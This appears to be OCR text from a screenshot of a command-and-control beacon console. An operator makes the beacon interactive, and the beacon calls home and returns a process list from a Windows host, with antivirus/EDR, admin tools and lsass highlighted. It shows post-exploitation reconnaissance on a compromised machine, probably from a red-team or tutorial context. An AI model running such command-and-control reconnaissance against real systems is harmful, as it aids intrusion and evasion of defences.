 日志x 监听器x Beacon 169.254.29.105@14436 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 28 bytes
[*] Process List with process highlighting
[*] Current Running PID: Yellow 14436
[*] Explorer/Winlogon: BLUE
[*] Admin Tools: LIGHT BLUE
[*] Browsers: GREEN
[*] AV/EDR: RED
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
0 0 [System Process]
4 0 System
144 4 Registry
576 4 smss.exe
3744 4 Memory Compression
804 932 winlogon.exe
1164 804 fontdrvhost.exe
1944 804 dwm.exe
832 680 csrss.exe
940 680 wininit.exe
124 940 lsass.exe
1012 940 services.exe
8 1012 svchost.exe
1104 1012 svchost.exe
1136 1012 svchost.exe
632 1136 WindowsInternal.ComposableShell.Experiences.TextInput.InputApp.exe x64 1 DESKTOP-K062NQI\17782
3476 1136 RuntimeBroker.exe x64 1 DESKTOP-K062NQI\17782